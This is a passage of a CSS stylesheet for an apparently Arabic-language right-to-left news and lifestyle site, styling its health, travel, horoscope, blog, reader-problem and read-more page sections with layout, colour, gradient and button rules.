font-weight: normal;margin: 23px 0 5px 0;padding:6px 19px 6px 19px;text-align: center;width: auto;}
.alpka{width:58%;float:left;margin:0 0 10px 23px;}	
.alpka img{width:100%;height:200px;}
.alpkas{width:58%;float:left;margin:0 0 10px 23px;}	
.alpkas img{width:100%;height:100px;}	
#bmi{width:100%; text-align:center;padding:2px 0 0 0;}
.bumi{border:1px solid #BA8FBA; direction:ltr; margin-bottom:10px; font-weight:normal; width:100%; float:left;}
.uio{width:100%; float:left; height:20px;padding:10px 0 8px 0;}
#kitchenca{float:left;margin: 0 0 9px 0;width: 100%;direction:rtl;}
#meals img{height: 180px;text-align: center;width: 100%;}

.had img{width:100%; height:250px;}

#dmeals img{height: 140px;text-align: center;width: 100%;}
.apka{width:100%;float:left;margin:26px 0 10px 1px;}	
.apka img{width:100%;height:200px;}	
#sexual{width:100%;height:214px;float:left;padding:0 0 2px 0;margin:10px 0 6px 0;}

#ulunthukodu{background:#B266FF;float:left;height:885px;margin:32px 9px 0 12px;width:2px}
.drfs{width:100%;float:left;padding:10px 0 10px 0;}
.drfs img{width:100%;height:90px;}
#forothreenewsrightz{width:48%;height:auto;float:left;margin:0 0 10px 0}
#forothreenewsrightzx{width:48%;height:auto;float:left;margin:0 0 10px 16px}

.kulk{width:63%;float:left;margin:20px 0 10px 23px;}	
.kulk img{width:100%;height:230px;}
#calculati{width:25%;height:auto;float:left;margin:0 19px 0px 0;}

#healththreenewsright{width:23%;height:auto;float:left;margin:0 0 10px 22px}
#dessertnewsright{width:33%;height:auto;float:left;margin:0 0 10px 23px}


.caty{width:100%;float:left;margin:10px 0 5px 1px;}	
.caty img{width:100%;height:90px;}	


/*----------HEALTH PAGE END---------*/








/*----------TRAVEL PAGE START---------*/
.honeyboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:150px;}

.resttravelmaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 20px 5px 20px;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:22px}
.resttravelmaintitle a{color:#066DC9;font-size:18px;font-weight:normal;}.resttravelmaintitle a:hover{color:#0c0;text-decoration:none}

.interstravelmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:2px 0 1px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:22px}
.interstravelmaintitle a{color:#066dc9;font-size:16px;font-weight:normal;}.interstravelmaintitle a:hover{color:#0c0;text-decoration:none}



.travelmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:22px}
.travelmaintitle a{color:#066dc9;font-size:16px;font-weight:normal;}.travelmaintitle a:hover{color:#0c0;text-decoration:none}
.traveltop-bands{font-size:12px;font-weight:normal;color:#066dc9;height:23px;line-height:24px;margin:0;direction:rtl}
#travelbreakingnews-arampam{width:100%;border:2px solid #066dc9;float:left;height:41px;margin:0 0 5px -3px;}
#travelbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -288px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#travelbn a{color:#FFF}#travelbn a:hover{color:#9a0000;}
.travelsettin{float:left;margin:5px 0 0;width:100%}
.travelsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.travelsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.travelsettin ul li a{color:#066dc9;font-size:14px;line-height:17px;font-weight:normal;}
.travelsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.travelbox h2{border-bottom:2px solid #066dc9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.travelbox h2 a{background:#066dc9;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.blogtravelmoretopics {float:left;font-weight:normal;color:#066DC9;width:100%;margin:10px 0 10px 0;}
.blogtravelmoretopics a{color:#066DC9;}
.blogtravelmoretopics a:hover{color:#000;}

.travelbannermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.travelbannermoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelbannermoretopics a:hover{background: #066dc9;color:#fff;}

.travelbannerleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.travelbannerleftmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelbannerleftmoretopics a:hover{background: #066dc9;color:#fff;}

.travelmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.travelmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelmoretopics a:hover{background: #066dc9;color:#fff;}
.travetriangle-down-right{border-right: 33px solid #066dc9;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#travelpanel-wrapper{background:#066dc9;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.levartborder{border:1px solid #fff;padding:2px}
.levartborder:hover{border:1px solid #fff;padding:2px}
.blogtra{width:67%;float:left;}

#travelwsright{width:40%;height:auto;float:left;margin:0 0 1px 0}
#travelwsrights{width:40%;height:auto;float:left;margin:0 0 1px 21px}
.hotelbox h2{border-bottom:2px solid #066dc9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:56px;width:100%;}
.hotelbox h2 a{background:#066dc9;color:#FFF;padding:16px 8px 5px 1px;float:right;}
.hoteltriangle-down-right{border-right: 56px solid #066dc9;border-top: 56px solid transparent;height: 0;width: 0;float:right;}


#skiiimage{ text-align:center;}
#travel-alsoboxes{width:23%;float:left;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;margin:5px 0 10px 0;}
#travel-alsoboxe{width:23%;float:left;margin:5px 13px 10px 0px;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}

#skii{background: linear-gradient(#42a0f5, #1cede5);color:#fff;text-shadow: 0 0 3px #424242;font-size:19px;padding: 3px;text-align:center;width:97%;height:44px;float:left;}


#skii a{ line-height:33px; margin:-14px 0 0 0;text-align: center;	width:100%;
	float:left;}

#travelboxright{border-left: 2px solid #066dc9;border-right: 2px solid #066dc9;float:left;margin: 6px 0 0;width:31%;}
.trainv{width:64%; float:left;}
.zohoroside{width:34%; float:left;margin:0 0 0 18px;}
#zorothreenewsright{width:48%;height:auto;float:left;margin:0 0 3px 0}

#zothumaikodu{background:#066dc9;float:left;height:406px;margin:1px 5px 0 16px;width:2px}
#zachionalsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:10px 0 6px 0;}


#newtravcelalsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:0px 0 1px 0;}

/*----------TRAVEL PAGE END---------*/



/*----------HOROSCOPE PAGE START---------*/

.newhoroscopemaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0 10px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:29px}
.newhoroscopemaintitle a{color:#993365;font-size:18px;font-weight:normal;}.newhoroscopemaintitle a:hover{color:#0c0;text-decoration:none}


.horoscopemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:25px}
.horoscopemaintitle a{color:#993365;font-size:18px;font-weight:normal;}.horoscopemaintitle a:hover{color:#0c0;text-decoration:none}
.horoscopetop-bands{font-size:12px;font-weight:normal;color:#993365;height:23px;line-height:24px;margin:0;direction:rtl}
#horoscopebreakingnews-arampam{width:100%;border:2px solid #993365;float:left;height:41px;margin:0 0 5px -3px;}
#horoscopebn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -612px no-repeat;float:right;text-align:center;color:#FFF;font-weight:normal;font-size:13px;margin:3px 0 3px 12px}#horoscopebn a{color:#FFF}#horoscopebn a:hover{color:#9a0000;}
.horoscopesettin{float:left;margin:5px 0 0;width:100%}
.horoscopesettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.horoscopesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.horoscopesettin ul li a{color:#993365;font-size:14px;line-height:28px}
.horoscopesettin ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline;}



.horoscopesettinh{float:left;margin:5px 0 0;width:100%}
.horoscopesettinh ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.horoscopesettinh ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px; text-align:right;}
.horoscopesettinh ul li a{color:#993365;font-size:14px;line-height:28px}
.horoscopesettinh ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline;}


.horoscopebox h2{border-bottom:2px solid #993365;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.horoscopebox h2 a{background:#993365;color:#FFF;padding:6px 8px 5px 1px;float:right;}



.horoscopemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.horoscopemoretopics a{font-size: 14px;font-weight:normal;color:#993365;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horoscopemoretopics a:hover{background: #993365;color:#fff; }
.horoscopetriangle-down-right{border-right: 33px solid #993365;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#horoscopepanel-wrapper{background:#993365;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}

#horoscopeboxright{border-left: 2px solid #993365;border-right: 2px solid #993365;float:left;margin: 6px 0 0;width:31%;}

#peopleinthenews {float: left; height: auto; margin: 0 0 0 2px; width: 100%;}
#horo-arab1 { float: left; height: auto; margin: 10px 0 15px;width: 32%;}
#done {border-bottom: 1px dotted #993365;float: left;height: 280px;padding: 10px 0 5px;width: 100%;}
#zxcvb {background: #993365;border-radius: 10px; box-shadow: 0 0 10px #000 inset;color: #fff; float: left;margin: 5px 0;padding: 5px 0;text-align: center;width: 100%;}
.horo-title {color: #fff;direction: rtl;font-weight: normal;margin: 0 0 5px;text-align: center;}
.horo-title a {color: #fff;direction: rtl;font-size: 14px;font-weight: normal;margin: 0 0 5px;text-align: center;}
.horo-title a:hover {color: #0F0;}

.horozodiacmoretopics{text-align:center;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.horozodiacmoretopics a{font-size:14px;font-weight:normal;color:#993365;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horozodiacmoretopics a:hover{background: #993365;color:#fff;}



#horo-img {float: left;height: auto;margin: 10px 0 0;width: 28%;}
#horo-img img {height: 125px;width: 100px;}
.horo-introtext {color: #000;direction: rtl;float: left;font-size:13px;font-weight: normal;line-height: 19px;margin: 15px 0 0;width: 68%;}
#hko {background-color: #993365;float: left;height: 1110px;margin: 27px 10px 0 8px;width: 1px;}
#cent {text-align: center;}
.ponnus{width:43%;margin:0 18px 10px 0;}

.bordj {
    background-image: url("../images/starlove.jpg");
    background-repeat: no-repeat;
    height: 280px;
    width: 100%;
}

.bordj td {
    text-align: center;
}
.noki{width:100%; float:left; padding:10px 0 10px 0;}
.noki img{width:100%;height:425px;}
.nokit{width:100%; float:left; padding:10px 0 10px 0;}
.nokit img{width:100%;height:690px;}

#vivekax {
    float: left;
    margin: 1px 0 0px;
    width: 100%;
}

.category_titleho {
    background: #8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    color: #fff;
    font-size: 16px;
    height: 56px;
    line-height: 28px;
    text-align: right;
	margin:0 0 10px 0;
	float:left;
	width:97%;
	padding:6px;
}

#kohli{width:48%;height:245px;background:#fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 22px 0;}
#kohlis{width:48%;height:245px;background: #fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 22px 26px;}
.hosubtitleio {
    direction: rtl;
    font-family: "Arabic Transparent",sans-serif;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 10px;
    margin-top: 4px;
    text-align: center;
    text-decoration: none;
    text-transform: capitalize;
}

.dhoni {
    margin: 0 34px 10px 6px;
	line-height:24px;
    padding: 0;
    text-align: right;	
}
.dhoni a{color:#000;}
.dhoni span{
    padding: 0;
    text-align: right;
	color:#000;
}
.formField{width:100%;float:left;}
.horbt{width:69%; float:right;}
.horosbut a {
background: #fff;border:1px solid #993365;
 
    color: #993365;border-radius:22px;
    float: left;
    font-weight: normal;
    margin: 15px 0 5px 1px;
    padding: 12px 0 12px 0;
    text-align: center;
	font-size:18px;
    width: 58%;
}
.horosbut a:hover {background: #993365;color:#fff;}
.rsformnobox{ direction:rtl;font-weight:normal;width:66%;}
.rsform-submit-button{background:#993365; box-shadow: 0 0 6px #000 inset;border-radius: 20px;color: #fff;font-weight: bold;padding: 8px 18px;border:none;}
#busad{width:100%; float:left;}
#busad img{width:100%; height:348px;}


.dream{width:66%;float:left;margin:10px 0 25px 0;}
.dreams{width:32%;float:left;margin:10px 0 25px 22px;}

.kanavu{width:96%; float:left; padding:5px;}
.kanavu p {width:78%;float:left;direction: rtl; font-size: 16px;font-weight: normal;    margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.kanavu p a:hover{color:#0c0;}

/*----------HOROSCOPE PAGE END---------*/





/*----------BLOG PAGE START---------*/
.blogtop-bands{font-size:12px;font-weight:normal;color:#f2012e;height:23px;line-height:24px;margin:0;direction:rtl}
#blogbreakingnews-arampam{width:100%;border:2px solid #f2012e;float:left;height:41px;margin:0 0 5px -3px;}
#blogbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -576px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#blogbn a{color:#FFF}#blogbn a:hover{color:#9a0000;}
.blogbox h2{border-bottom:2px solid #f2012e;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.blogbox h2 a{background:#f2012e;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.blogtriangle-down-right{border-right: 33px solid #f2012e;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#blogpanel-wrapper{background:#FE0000;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}


#ankudpageblog {
    float: left;
    height: auto;
    margin: 0 0 2px;
    width: 100%;
}
#blogpettileft{float:left;margin: 0 0 1px 0;width: 87%;}
#blogright{width:100%;height:auto;float:right;margin:0 0 10px 13px}
#blogright img{width:100%;height:686px;padding:38px 0 20px 0;}


#newblogright{width:100%;height:auto;float:right;margin:0 0 10px 13px}
#newblogright img{width:100%;height:260px;padding:0px 0 20px 0;}


#blogrightfull{width:11%;height:auto;float:right;margin:0 0 10px 13px}

#zblogpettileft{float:left;margin: 0 0 1px 13px;width: 87%;}
#zblogrightfull{width:11%;height:auto;float:left;margin:0 0 10px 0}
#zblogright{width:100%;height:auto;float:left;margin:33px 0 10px 0}
#zblogright img{width:100%;height:690px;}
#yzblogright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#yzblogright img{width:100%;height:280px;}
#blognewbox{float:left;height: auto;margin: 0 0 0 6px;width: 32%;}

#myblognewbox{float:left;height: auto;margin:0;width: 100%;}
#nmyblognewbox{float:left;height: auto;width: 100%; border-bottom:1px dotted #000;margin:0 0 10px 0;}

.blogphoto{float: left;margin: 5px 0 0px;text-align: center;height:auto;width:37%;}
.blogphoto img{width:100%;height:121px;}
.blog-maintitlepo{width:63%;height:21px; overflow:hidden;background:#fff;color: #000;direction: rtl;font-size: 12px;font-weight: normal;margin: 5px 0;padding:5px 0px 6px 0;text-align: center;}
.blog-maintitlepo a{color: #2511AD;}
.blog-maintitlepo a:hover{color:#0c0;}

.blogrightkuttisubtitle{direction: rtl;float: right;font-size: 14px;font-weight: normal;line-height: 22px;
    margin:4px 0 0 0px;padding: 2px 20px 0 20px;text-align: center;text-decoration: none;text-transform: capitalize;height:60px;width: 50%;}
.blogrightkuttisubtitle a{color:#000;}
.blogrightkuttisubtitle a:hover{color:#0c0;}















/*----------PROPLEM PAGE START---------*/
.newpropmaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#674B6B;font-size:18px;font-weight:normal;line-height:29px}
.newpropmaintitle a{color:#674B6B;font-size:18px;font-weight:normal;}.newpropmaintitle a:hover{color:#0c0;text-decoration:none}


.propmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#674B6B;font-size:18px;font-weight:normal;line-height:25px}
.propmaintitle a{color:#674B6B;font-size:18px;font-weight:normal;}.propmaintitle a:hover{color:#0c0;text-decoration:none}

.proptop-bands{font-size:14px;font-weight:normal;color:#674B6B;height:35px;line-height:30px;margin:0 0 6px 0;direction:rtl}
#proplembreakingnews-arampam{width:100%;border:2px solid #846089;float:left;height:40px;margin:0 0 5px -3px;}
#problembn{width:113px;height:27px; line-height:27px;background:url(../images/latest-news-bg.png) 0 -298px no-repeat;float:right;text-align:center;color:#FFF;font-weight:normal;font-size:13px;margin:7px 0 5px 12px}#problembn a{color:#FFF}#problembn a:hover{color:#9a0000;}
.proplemsettin{float:left;margin:5px 0 0;width:100%}
.proplemsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.proplemsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.proplemsettin ul li a{color:#674B6B;font-size:14px;line-height:28px}
.proplemsettin ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline;}

.proplembox h2{border-bottom:2px solid #836088;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.proplembox h2 a{background:#836088;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.propbannermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.propbannermoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); }
.propbannermoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}

.propbannerleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:26px 0 0 0;}
.propbannerleftmoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); }
.propbannerleftmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}


.propmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.propmoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;

background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); 
}
.propmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}

.proptriangle-down-right{border-right: 33px solid #836088;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#proplempanel-wrapper{background:#674B6B;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.propborder{border:1px solid #DBB8E0;padding:2px}
.propborder:hover{border:1px solid #836088;padding:2px}


.nalu{width:24%;float:left;margin:1px 0 25px 0;direction:rtl;}
.nalus{width:24%;float:left;margin:1px 0 25px 15px;direction:rtl;}
.nproplembox h2{border-bottom:2px solid #836088;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:63px;width:100%;}
.nproplembox h2 a{background:#836088;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.nproplembox h2 a span{float:left;padding:15px 5px 0 0;}
.nproptriangle-down-right{border-right: 63px solid #836088;border-top: 63px solid transparent;height: 0;width: 0;float:right;}
.propkanavu{width:100%; float:left; padding:0;margin:0;}
.propkanavu p {width:85%;float:left;direction: rtl;margin:5px 5px 4px 0;text-align: right;text-decoration: none;}

.propkanavu-prob{width:100%; float:left; padding:0;margin:0;}
.propkanavu-prob p {width:84%;float:left;direction: rtl;margin:5px 5px 4px 8px;text-align: right;text-decoration: none;}

.minereadersolve{width:100%; float:left;border-bottom:0px dotted #836088;padding:0 0 1px 0;margin:0 0 1px 0;}


.readersolve{width:100%; float:left;border-bottom:1px dotted #836088;padding:0 0 10px 0;margin:0 0 10px 0;}
.readersolve p{padding:6px 0 6px 0;}
.readersolve-left{width:85%; float:left;}
.readersolve-right{width:15%; float:left;}


.reader{width:48%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readers{width:48%;float:left;margin:10px 0 25px 4px;direction:rtl;}
.readerco{width:2px; height:835px; background:#836088; float:left;margin:42px 18px 0 18px;}
#readerbox{width:100%;float:left;margin:12px 0 0 0;}
#rbo{width:31%; float:left;}
#rbos{width:31%; float:left;margin:0 0 0 12px;}
.reakuttisubtitle{font-family:"Arabic Transparent",sans-serif;font-size:18px;font-weight:700;margin-bottom:10px;margin-top:1px;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:2px}
.reakuttisubtitle a{color:#836088;}.reakuttisubtitle a:hover{color:#000}

.readercompo{width:2px; height:580px; background:#836088; float:left;margin:42px 18px 0 18px;}
.rhorbt{width:83%; float:right;}
.rhorosbut a {
background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); 
    color: #fff;border-radius:22px;
    float: left;
    font-weight: 700;
    margin: 25px 0 5px 1px;
    padding: 12px 0 12px 0;
    text-align: center;
	font-size:18px;
    width: 76%;
}
.redformfull{width:100%;float:left;}
.redradio{width:65%;float:right;margin:15px 0 10px 0;}
.redradio p{width:auto;float:left;padding:0 22px 0 22px;font-size:16px;font-weight:normal; direction:ltr;}
.redforms{width:100%;float:left;margin:5px 0 10px 0;}
.redform{width:100%;float:left;margin:15px 0 10px 0;}
.redformleft{width:72%;float:left;margin:0 0 0 40px;}
.redformright{width:15%;float:left;font-size:18px;font-weight:normal;padding:3px 0 0 0;}
.rsform-input-box{width:100%; height:30px;}
.rsform-input-boxz{width:96%; height:30px;}
.rsform-text-box{width:100%; height:80px;}
.rsform-text-boxz{width:96%; height:80px;}
.butredform{width:93%;float:left;margin:5px 0 10px 0;}
.captcha{width:72%; height:30px;}
.resform-submit-button{ font-family:"Droid Arabic Naskh",tahoma;
	background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); border-radius: 20px;color: #fff;font-weight: bold;padding: 8px 18px;border:none;}

.mothir{width:100%; float:left;}
.hor-bgr select{font-size:15px;padding:3px;}
.hor-inp input{font-weight:normal;}

/*----------PROPLEM PAGE START---------*/



/*----------READMORE AND MORETOPICS PAGE START---------*/
.morenewsleft{width:65%; float:left;margin:0;}
.morenewsright{width:33%;float:left;margin:0 0 0 21px;}

#randomfinalboxes{width:100%;float:left; direction:rtl;}
.randombigleft{float:left;width:32%}
#randombigkodukal{background-color:#1b0c85;float:left;height:500px;margin:0 10px 0 10px;width:1px}
#modnaralsoboxes{float:left;height:auto;width:100%;}
.randombox h2{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.randombox h2 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.randomboxmoretopics{font-weight:normal;text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.randomboxmoretopics a{color:#FFF;border-radius:20px;padding:8px 12px 8px 12px;font-weight:normal;
background: #4130B7;
background: -moz-radial-gradient(center, ellipse cover,  #4130B7 0%, #1B0C85 44%, #1B0C85 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #4130B7 0%,#1B0C85 44%,#1B0C85 100%); 
background: radial-gradient(ellipse at center,  #4130B7 0%,#1B0C85 44%,#1B0C85 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4130B7', endColorstr='#1B0C85',GradientType=1 ); }
.randomboxmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}
.randomtriangle-down-right{border-right: 33px solid #d61e98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.readmoreborder{border:0px solid #fff;padding:0px;width:100%;}
.readmoreborder:hover{border:0px solid #fff;padding:0px;width:100%;}
#pakkamvanthu{margin:0 0 0px 0;float:left;width:100%;}
#newread-peoplealsoboxes{direction:rtl;float:left;height:auto;margin: 0 0 14px;width:48%;}
.newread-peolpletile{border-right: 1px solid #1b0c85;float:left;height:515px;margin: 0 12px 0 12px;}
#newreadmbor{border-top: 1px dotted #fff;margin-top:10px;width:100%;}
#newread-rightmostread{height:auto;margin: 0 0 15px 1px;width:100%;direction:rtl;}



#newread-rightmostread ul li{line-height: 25px;float:left; font-weight:normal;list-style:none;}
#newread-borderbottom{border-bottom: 1px solid #ccc;float:left;width:100%;}
.newread-rightthreadimage{float: right;padding: 5px 2px 0 8px;}
.newread-rightthreadtext{float: left;width: 64%;padding:4px 0 0  0;text-align:center;}
.readmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#ef0e27;font-size:16px;font-weight:normal;line-height:22px;float:right;width:100%;}
.readmaintitle a{color:#ef0e27;font-size:16px;font-weight:normal;}.readmaintitle a:hover{color:#0c0;text-decoration:none}



.xyzreadmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#ef0e27;font-size:16px;font-weight:normal;line-height:22px;float:right;width:100%;}
.xyzreadmaintitle a{color:#ef0e27;font-size:16px;font-weight:normal;}.xyzreadmaintitle a:hover{color:#0c0;text-decoration:none}

.karts{width:13%;float:left}
.breadcru{direction:rtl;float:left;font-size:16px;font-weight:normal;margin: 0 0 12px;text-align:right;width:87%;}
.breadcru a{color:#d61e98;}
#flright{float:right;width:67%;}
.readmorefull{margin:10px 0 10px 0;float:left;width:100%;}
#readmorepakkam{height:auto;width:100%;}
#newread-moreright{float:left;margin: 10px 0 18px;width:76%;}
#shadi{margin: 10px 0;text-align: center;width:100%;}
#shadiz{margin: 10px 0;text-align: center;width:100%;}
#shadiz img{width:100%; height:590px;}

#moretopicnewread-moreright{float:left;margin: 0px 0 18px;width:100%;}

#readmoresuris{background-color: #ccc;float: left;height: 1218px;margin: 12px 0 0 10px;width: 1px;}
#readmoresuri{background-color:#ccc;float:left;height:1218px;margin: 12px 0 0 10px;width:1px;}
#readmoreads{text-align:right;float:left;height:auto;margin: 12px 0 0 1px;width:22%;}
.velvet{padding:0 0 10px 0;}
#newpad{float: left;margin: 20px 0 0;text-align: center;width: 100%;}
#floleft{float:left;}
.relatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:32%;}


.safa{float:left;margin:0 0 8px 0;}
.plg_fa_karmany span {
    float: right;
}
.plg_fa_karmany_titulo {
    margin-right: 3px;
}
.plg_fa_karmany_mas {
    margin-right: 6px;
}
.plg_fa_karmany_mas a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10-new.png") no-repeat scroll left top !important;
    display: block;
    height: 20px;
    text-decoration: none;
    width: 20px;
}
.plg_fa_karmany_mas a:hover {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10-new.png") no-repeat scroll left -23px !important;
}
.plg_fa_karmany_mas a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10-new.png") no-repeat scroll left -46px !important;
}
